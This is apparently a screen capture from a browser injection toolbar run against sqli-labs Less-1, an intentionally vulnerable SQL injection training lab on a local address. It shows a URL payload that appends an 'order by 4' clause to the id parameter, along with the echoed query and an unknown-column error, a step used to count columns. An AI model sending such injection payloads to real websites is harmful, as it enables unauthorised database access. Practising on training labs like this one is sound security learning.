 form mode close
url decode url encode quote unquote base64 unbase64 hex unhex
Load
http://192.168.137.130/sqli-labs/Less-1/?id=1' order by 4--+
GET/POST
HEADER
GET
info: load success!
Welcome Dhakkan
SELECT * FROM users WHERE id='1' order by 4-- ' LIMIT 0,1
Unknown column '4' in 'order clause'